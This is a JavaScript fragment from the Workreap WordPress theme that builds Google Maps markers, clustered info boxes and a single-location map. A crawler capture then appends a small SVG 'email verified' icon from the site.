		jQuery('#gmap-noresult').html('').hide(); //Hide No Result Div
		var markers = new Array();
		var info_windows = new Array();
		var clusterMarker = [];

		var spiderConfig = {
			 markersWontMove: true, 
			 markersWontHide: true, 
			 keepSpiderfied: true, 
			 circleSpiralSwitchover: 40 
		};
		
		// Create OverlappingMarkerSpiderfier instsance
		var markerSpiderfier = new OverlappingMarkerSpiderfier(map, spiderConfig);
		map.active_window = false;
		for (var i=0; i < response_data.length; i++) {
			
			markers[i] = new google.maps.Marker({
				position: new google.maps.LatLng(response_data[i].latitude,response_data[i].longitude),
				map: map,
				icon: response_data[i].icon,
				title: response_data[i].project_name,
				animation: google.maps.Animation.DROP,
				visible: true
			});
			
			bounds.extend(markers[i].getPosition());
			var boxText = document.createElement("div");
			boxText.className = 'directory-detail';
			var innerHTML = "";
			boxText.innerHTML += response_data[i].html.content;
			
			var myOptions = {
				content: boxText,
				disableAutoPan: true,
				maxWidth: 0,
				alignBottom: true,
				pixelOffset: new google.maps.Size( -125, -65 ),
				zIndex: null,
				closeBoxMargin: "0 0 -16px -16px",
				closeBoxURL: dir_close_marker,
				infoBoxClearance: new google.maps.Size( 1, 1 ),
				isHidden: false,
				pane: "floatPane",
				enableEventPropagation: false
			};
		
			var ib = new InfoBox( myOptions );
			attachInfoBoxToMarker( map, markers[i], ib );
			markerSpiderfier.addMarker(markers[i]);  // adds the marker to the spiderfier
		}
		
		var markerClustererOptions = {
			ignoreHidden: true,
			maxZoom: 15,
			styles: [{
				textColor: scripts_vars.dir_cluster_color,
				url: scripts_vars.dir_cluster_marker,
				height: 48,
				width: 48
			}]
		};
		
		// Create cluster	
		new MarkerClusterer(map, markers, markerClustererOptions);
		
	} else{
		jQuery('#gmap-noresult').html(gmap_norecod).show();
	}
}

function workreap_init_map_single_page_script(latitude,longitude){
	var dir_map_type	 = scripts_vars.dir_map_type;
	var dir_map_marker			  = scripts_vars.dir_map_marker;
	var dir_cluster_color		  = scripts_vars.dir_cluster_color;
	var dir_zoom				  = scripts_vars.dir_zoom;
	var dir_map_scroll			  = scripts_vars.dir_map_scroll;
	var gmap_norecod			  = scripts_vars.gmap_norecod;
	var map_styles			      = scripts_vars.map_styles;

	var dir_latitude    = latitude;
	var dir_longitude	= longitude;

	var location_center = new google.maps.LatLng(dir_latitude,dir_longitude);

	if(dir_map_type == 'ROADMAP'){
		var map_id = google.maps.MapTypeId.ROADMAP;
	} else if(dir_map_type == 'SATELLITE'){
		var map_id = google.maps.MapTypeId.SATELLITE;
	} else if(dir_map_type == 'HYBRID'){
		var map_id = google.maps.MapTypeId.HYBRID;
	} else if(dir_map_type == 'TERRAIN'){
		var map_id = google.maps.MapTypeId.TERRAIN;
	} else {
		var map_id = google.maps.MapTypeId.ROADMAP;
	}

	var scrollwheel	   = true;
	var lock		   = 'lock';

	var mapOptions = {
		center: location_center,
		zoom: parseInt(dir_zoom),
		mapTypeId: map_id,
		gestureHandling: 'cooperative',
		scaleControl: true,
		scrollwheel: true,
		disableDefaultUI: false,
		draggable:scrollwheel,
		fullscreenControl:true
	}

	var map = new google.maps.Map(document.getElementById("wt-map-pin"), mapOptions);
	var styles = workreap_get_map_styles(map_styles);
	
	if(styles != ''){
		var styledMap = new google.maps.StyledMapType(styles, {name: 'Styled Map'});
		map.mapTypes.set('map_style', styledMap);
		map.setMapTypeId('map_style');
	}
	
	//set marker
	const marker = new google.maps.Marker({
	  position: location_center,
	  map: map,
	});
}
//Assign Info window to marker
function attachInfoBoxToMarker( map, marker, infoBox ){
	google.maps.event.addListener( marker, 'spider_click', function(){
		var scale = Math.pow( 2, map.getZoom() );
		var offsety = ( (100/scale) || 0 );
		var projection = map.getProjection();
		var markerPosition = marker.getPosition();
		var markerScreenPosition = projection.fromLatLngToPoint( markerPosition );
		var pointHalfScreenAbove = new google.maps.Point( markerScreenPosition.x, markerScreenPosition.y - offsety );
		var aboveMarkerLatLng = projection.fromPointToLatLng( pointHalfScreenAbove );
		
		// close it
		if (map.active_window != false) {
		  map.active_window.infoBox.close(map,map.active_window.marker);
		}
		
		infoBox.open(map,marker);
		// then add the active window to this prop
		map.active_window = {infoBox: infoBox , marker: marker};
		map.setCenter( aboveMarkerLatLng );
		//infoBox.open( map, marker );
	});
}

//Set Spiderfy Markers
function MapSpiderfyMarkers(markers){
    for (var i = 0; i < markers.length; i++) {
        if(typeof oms !== 'undefined'){
           oms.addMarker(markers[i]);
        }
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.flexgigzz.com/wp-content/themes/workreap4.0/images/email_verified_color.svg
body_size: 206
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.86 347.58">
  <title>email verified users-NEW</title>
  <path d="M512.1,367.15c0,34.54-24,62.64-53.48,62.64H53.41c-29.5,0-53.49-28.1-53.49-62.64V144.85c0-34.54,24-62.64,53.49-62.64H458.62c29.49,0,53.48,28.1,53.48,62.64a15,15,0,0,1-30,0c0-17.69-10.75-32.64-23.48-32.64H53.41c-12.73,0-23.49,15-23.49,32.64v222.3c0,17.69,10.76,32.64,23.49,32.64H458.62c12.73,0,23.48-15,23.48-32.64A15,15,0,0,1,512.1,367.15ZM512.78,263l-23.36-32.47L375.81,312.3l-43.28-39.73-27,29.47,67.27,61.74Z" transform="translate(0.08 -82.21)" fill="#40ba88"/>
  <path d="M261.83,275.57l-172-93.23A15,15,0,1,1,104.15,156l157.67,85.48,159.52-86.62a15,15,0,1,1,14.31,26.36Z" transform="translate(0.08 -82.21)" fill="#7f7f7f"/>
</svg>
